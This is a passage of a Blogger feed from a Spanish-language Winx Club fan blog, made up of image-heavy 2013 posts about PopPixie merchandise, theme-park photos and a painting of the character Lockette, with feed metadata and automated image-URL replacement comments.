\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-qNeAhkBr5EU%2FUlqi1GYc5EI%2FAAAAAAABFG0%2FIW_3QhkkIo8%2Fs1600%2Fpixie5.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE_eGNYhQwTtH4O9mfO-DSVMgnt-NlWjQdwDEch9zkzreatk2VpZuDLjZLUo3vNsWsKTFIRN9Od8A8xkq7a0jLUWY7IXUTkv5IhfazeTzE1aCsgQUfqVr_8hD0ek-wWt19Wb3uKGJ23g\/s1600\/pixie5.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-bAeqddqT9bU%2FUlqiczYofqI%2FAAAAAAABFGY%2Fhyj-kZowOGA%2Fs1600%2Fpixie2.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguuptwtEO6vBJJtOBkBRs5tXaEHcvy6YFhjyer3z5dseWO84w8WnvILTzuD6f5oBVZUf2mb5cZItvHoNRKo8LHk6ODbC9FTGtaowdMbdqMdSWjUlIODPxqBPaKC9TsCFCj7GaGQndzjw\/s1600\/pixie2.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-E8GnweIBtao%2FUlqjDtpjO7I%2FAAAAAAABFHE%2FvBfwt1Hp8ys%2Fs1600%2Fpixie7.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8cC1D0RHY8BlN1XfvEf8umHaxqzDVEY4tUJgDFBC3Du4ohYPpWCB1LgY4Eb-KAcgWIwyQdklfCTLAKBfzL28ApHxkGjtULrybvJA6CJVbORB9xWiKBMZvifizxYunGKbBX-nfposK8A\/s1600\/pixie7.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-UOFJ8c-wAZw%2FUlqi2FZJ7jI%2FAAAAAAABFG8%2F75gEVCrkshI%2Fs1600%2Fpixie6.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYdRzk4ZSSgi5TEoF41p3zO_oeT3TYcIJZaaH_ulaE2UUj2v5tHLj3o_9HQdL-gmL_CG6tz_zvmBodeXQn55X2pFwgt9nWDOAdL1Hjrp94JC-KuN1ZQwExwi1QiJNKFYp934MpHaMOw\/s1600\/pixie6.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-ZcixZ3SVqM8%2FUlqjKfQkUrI%2FAAAAAAABFHM%2FPdMzMDsvR_k%2Fs1600%2Fpixie8.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0gEf-ZSxrkwdUupLU-_1HjcB8oGCtvsscXRo8FvkhF1Tflp92RiATnffJNg9e0HUdRw3e9H74dHSpLXQG5QVWtTzJSSKENQoj7fkaw9-IOxRlWVPE09wq633mJvZ0i5IEuup0Pv-rzA\/s1600\/pixie8.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-HwVSMJ7xYco%2FUlqicTVibCI%2FAAAAAAABFGU%2FJ7yPqER0yDo%2Fs1600%2Fpixie1.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbe2f8-IgoZJU0qPlmACxLcDKLH_MXlB4bOE_H_jeRBv-1vV2AEjjEWcmnZgcGx2lft19vowA9gqD0jbbrreJjBh7zNmYKQN5u0WvDbPKSuxGAQaChNIm4PHNyhj4ZBqH57AEErZCJnA\/s1600\/pixie1.png\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5537699801386032401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5537699801386032401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/10\/fotos-del-parque-de-atracciones.html","title":"¡¡Fotos del parque de atracciones PopPixie en Rainbow MagicLand!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJafwWlpTmhg3ZQV1IZF-2gieDlqxzbOtlKcam6pMgYofJL9gxdQusuVQmNb11t46XbXH_iq539Kk4FkjnzbUhXdj4ZLZ_F7qzUBLx00sqeMWGfdZsZ-2dGCCUiKmi0ChbWii8rrxg7Q\/s72-c\/pixie4.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2926886560221881674"},"published":{"$t":"2013-10-26T17:30:00.000+02:00"},"updated":{"$t":"2013-10-26T17:30:00.713+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Nuevas camisetas PopPixie!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj11RvG7XAAxUXPCUwIRnvHfzZWV8LKHzNSKO2i-eRkzP5ltnurieWGhuXksPrlCNKzoKKlgH8-Ku6wsgT5gJNbvxUgoRJLMTWpnGoBAIYfKoID9SSgeWBalnUQpvB9P3T033e1yEOWgg\/s1600\/odezhda-vinks-12_enl.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj11RvG7XAAxUXPCUwIRnvHfzZWV8LKHzNSKO2i-eRkzP5ltnurieWGhuXksPrlCNKzoKKlgH8-Ku6wsgT5gJNbvxUgoRJLMTWpnGoBAIYfKoID9SSgeWBalnUQpvB9P3T033e1yEOWgg\/s1600\/odezhda-vinks-12_enl.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzVbQQA4AsAkjA31zKdIlZeYW_xIQqb1tuhvfpxhU7Rbbr4ReNWWW-6evPTdoVnG5uDDeavKaZlupg3I9lu26UOzYrqGKhIHnRCUs0OjhC6Gg44AOXR4zZBe0tkJFuYql43d8PTOhMEQ\/s1600\/P1080486_enl.JPG\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzVbQQA4AsAkjA31zKdIlZeYW_xIQqb1tuhvfpxhU7Rbbr4ReNWWW-6evPTdoVnG5uDDeavKaZlupg3I9lu26UOzYrqGKhIHnRCUs0OjhC6Gg44AOXR4zZBe0tkJFuYql43d8PTOhMEQ\/s1600\/P1080486_enl.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbTotQIDJYRTqyHyKJ9EX0eYS2JYQlw7bQQK5-Pc4P2qWxCfZ-SjC31un13jArtVi-NKGb-UrkuFECy4-nqHCCu9rwU7xLwPk1QWiXSPJZsrRQRiy80nYCXD5Lml3hEybpIldhnXYUAA\/s1600\/odezhda-vinks-dlja-devochek_enl.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbTotQIDJYRTqyHyKJ9EX0eYS2JYQlw7bQQK5-Pc4P2qWxCfZ-SjC31un13jArtVi-NKGb-UrkuFECy4-nqHCCu9rwU7xLwPk1QWiXSPJZsrRQRiy80nYCXD5Lml3hEybpIldhnXYUAA\/s1600\/odezhda-vinks-dlja-devochek_enl.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-xXVFiOgkov4kRNbpa47HP0YX2ouAn6MmSPTwP5G9hmRk2ZzRkFFcK6OWpEbUKOY3qtGvoKZGIMCElliswTJjLKzIa1gXP3If4Nkk6TSNEopfTGqYLCXz10kEJsEPH4hoGNxKmB7IvA\/s1600\/P1080445_enl.JPG\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-xXVFiOgkov4kRNbpa47HP0YX2ouAn6MmSPTwP5G9hmRk2ZzRkFFcK6OWpEbUKOY3qtGvoKZGIMCElliswTJjLKzIa1gXP3If4Nkk6TSNEopfTGqYLCXz10kEJsEPH4hoGNxKmB7IvA\/s1600\/P1080445_enl.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnktobMOM86wX3EoWm2bw58begKDuCoX5UoBfCI5OWOIQA8v8J6vnkM4lmMM3KDRjrcjf6wyxlYa5GKC8C_0oDg-El6Ve0YAhyphenhyphenAE5rlY7rbGUh0bBYk26jA6fs7xv5cWz1i476rOt6FQ\/s1600\/odezhda-vinks-internet-magazin_enl.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnktobMOM86wX3EoWm2bw58begKDuCoX5UoBfCI5OWOIQA8v8J6vnkM4lmMM3KDRjrcjf6wyxlYa5GKC8C_0oDg-El6Ve0YAhyphenhyphenAE5rlY7rbGUh0bBYk26jA6fs7xv5cWz1i476rOt6FQ\/s1600\/odezhda-vinks-internet-magazin_enl.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmZ-Yu_qCSPb_qelOOIKeb0hNFsdD_fgSpuiBDU4L_V8KaeO4ncmF8IdjMpPiLh3bCCwoEJhvuBQqc7wVADry59REVMp54lZmlL6LicZ0wDUY2O9dE3F9MdfMEN3lYcLG9qP9cC3kjWQ\/s1600\/P1080452_enl.JPG\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmZ-Yu_qCSPb_qelOOIKeb0hNFsdD_fgSpuiBDU4L_V8KaeO4ncmF8IdjMpPiLh3bCCwoEJhvuBQqc7wVADry59REVMp54lZmlL6LicZ0wDUY2O9dE3F9MdfMEN3lYcLG9qP9cC3kjWQ\/s1600\/P1080452_enl.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-LX0gTIq-QJQ%2FUmo_Ae2XlRI%2FAAAAAAABGRo%2FRhz0tNMk6tc%2Fs1600%2Fodezhda-vinks-dlja-devochek_enl.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbTotQIDJYRTqyHyKJ9EX0eYS2JYQlw7bQQK5-Pc4P2qWxCfZ-SjC31un13jArtVi-NKGb-UrkuFECy4-nqHCCu9rwU7xLwPk1QWiXSPJZsrRQRiy80nYCXD5Lml3hEybpIldhnXYUAA\/s1600\/odezhda-vinks-dlja-devochek_enl.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-vAKUKY_mow0%2FUmo_AX0q5yI%2FAAAAAAABGRk%2FZqM6b_fHyTM%2Fs1600%2Fodezhda-vinks-internet-magazin_enl.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnktobMOM86wX3EoWm2bw58begKDuCoX5UoBfCI5OWOIQA8v8J6vnkM4lmMM3KDRjrcjf6wyxlYa5GKC8C_0oDg-El6Ve0YAhyphenhyphenAE5rlY7rbGUh0bBYk26jA6fs7xv5cWz1i476rOt6FQ\/s1600\/odezhda-vinks-internet-magazin_enl.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-Dm1gKoX9P2g%2FUmo-9oU865I%2FAAAAAAABGRI%2FlqZ47cmk7M0%2Fs1600%2FP1080486_enl.JPG\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzVbQQA4AsAkjA31zKdIlZeYW_xIQqb1tuhvfpxhU7Rbbr4ReNWWW-6evPTdoVnG5uDDeavKaZlupg3I9lu26UOzYrqGKhIHnRCUs0OjhC6Gg44AOXR4zZBe0tkJFuYql43d8PTOhMEQ\/s1600\/P1080486_enl.JPG\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-PrFK5ByndcA%2FUmo--P8NJPI%2FAAAAAAABGRQ%2FGQJNQXr6yAM%2Fs1600%2FP1080445_enl.JPG\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-xXVFiOgkov4kRNbpa47HP0YX2ouAn6MmSPTwP5G9hmRk2ZzRkFFcK6OWpEbUKOY3qtGvoKZGIMCElliswTJjLKzIa1gXP3If4Nkk6TSNEopfTGqYLCXz10kEJsEPH4hoGNxKmB7IvA\/s1600\/P1080445_enl.JPG\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-YYr5qkD04gQ%2FUmo-9do2p7I%2FAAAAAAABGRE%2FRHaHnUps0sA%2Fs1600%2FP1080452_enl.JPG\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmZ-Yu_qCSPb_qelOOIKeb0hNFsdD_fgSpuiBDU4L_V8KaeO4ncmF8IdjMpPiLh3bCCwoEJhvuBQqc7wVADry59REVMp54lZmlL6LicZ0wDUY2O9dE3F9MdfMEN3lYcLG9qP9cC3kjWQ\/s1600\/P1080452_enl.JPG\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-RAVEVwWYTLw%2FUmo-_zruMyI%2FAAAAAAABGRc%2FQX_NwemHEEE%2Fs1600%2Fodezhda-vinks-12_enl.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj11RvG7XAAxUXPCUwIRnvHfzZWV8LKHzNSKO2i-eRkzP5ltnurieWGhuXksPrlCNKzoKKlgH8-Ku6wsgT5gJNbvxUgoRJLMTWpnGoBAIYfKoID9SSgeWBalnUQpvB9P3T033e1yEOWgg\/s1600\/odezhda-vinks-12_enl.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2926886560221881674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2926886560221881674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/10\/nuevas-camisetas-poppixie.html","title":"¡Nuevas camisetas PopPixie!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj11RvG7XAAxUXPCUwIRnvHfzZWV8LKHzNSKO2i-eRkzP5ltnurieWGhuXksPrlCNKzoKKlgH8-Ku6wsgT5gJNbvxUgoRJLMTWpnGoBAIYfKoID9SSgeWBalnUQpvB9P3T033e1yEOWgg\/s72-c\/odezhda-vinks-12_enl.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1774569587683893395"},"published":{"$t":"2013-10-20T18:00:00.000+02:00"},"updated":{"$t":"2013-10-20T18:00:07.907+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Nueva sudadera PopPixie!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh41kVlLFdGyefCeY4bgxQM0ITBkfYYdFZRh1_40Wl9zjpeemsjIKqqiQrrzocGO5Ao7xhskKZ6WcVtayGBMjJbcAcFxzHO9jSHflrLGMN6lDQD90sh-zcpDKu2pE8pY-E3nuf9RiCk_w\/s1600\/FELPAFULLZIPGRIGIAME_21076731.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh41kVlLFdGyefCeY4bgxQM0ITBkfYYdFZRh1_40Wl9zjpeemsjIKqqiQrrzocGO5Ao7xhskKZ6WcVtayGBMjJbcAcFxzHO9jSHflrLGMN6lDQD90sh-zcpDKu2pE8pY-E3nuf9RiCk_w\/s1600\/FELPAFULLZIPGRIGIAME_21076731.jpg\" height=\"640\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1774569587683893395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1774569587683893395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/10\/nueva-sudadera-poppixie.html","title":"¡Nueva sudadera PopPixie!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh41kVlLFdGyefCeY4bgxQM0ITBkfYYdFZRh1_40Wl9zjpeemsjIKqqiQrrzocGO5Ao7xhskKZ6WcVtayGBMjJbcAcFxzHO9jSHflrLGMN6lDQD90sh-zcpDKu2pE8pY-E3nuf9RiCk_w\/s72-c\/FELPAFULLZIPGRIGIAME_21076731.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5764026249359403290"},"published":{"$t":"2013-07-08T18:00:00.000+02:00"},"updated":{"$t":"2013-07-08T18:00:06.156+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"Cuadro de la Pixie Lockette en la sede de Rainbow"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEn la sede de Rainbow hay varios cuadros del Winx Club y de PopPixie. Todos siguen este estilo.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEste es de Lockette. Se ve algo diferente por la ropa, peinado y ojos pero sigue estando preciosa.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjKvhtdWI2hLh62p817I1YuBT_OYW0lsxca0MQweMbm5WFbtgzfpuOcYiM5TmU95xElpYXG7JUd8FObDoCSdsn6C3O1LpWOARRfzXVym_tf60_1UzgL8e5yKkP0t3flvQ1aJyMz-3hCR4\/s1600\/sto5WvAuSTo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjKvhtdWI2hLh62p817I1YuBT_OYW0lsxca0MQweMbm5WFbtgzfpuOcYiM5TmU95xElpYXG7JUd8FObDoCSdsn6C3O1LpWOARRfzXVym_tf60_1UzgL8e5yKkP0t3flvQ1aJyMz-3hCR4\/s400\/sto5WvAuSTo.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a nuestro grupo vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5764026249359403290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5764026249359403290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/07\/cuadro-de-la-pixie-lockette-en-la-sede.html","title":"Cuadro de la Pixie Lockette en la sede de Rainbow"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjKvhtdWI2hLh62p817I1YuBT_OYW0lsxca0MQweMbm5WFbtgzfpuOcYiM5TmU95xElpYXG7JUd8FObDoCSdsn6C3O1LpWOARRfzXVym_tf60_1UzgL8e5yKkP0t3flvQ1aJyMz-3hCR4\/s72-c\/sto5WvAuSTo.jpg","height":"72","width":"72"}}]}});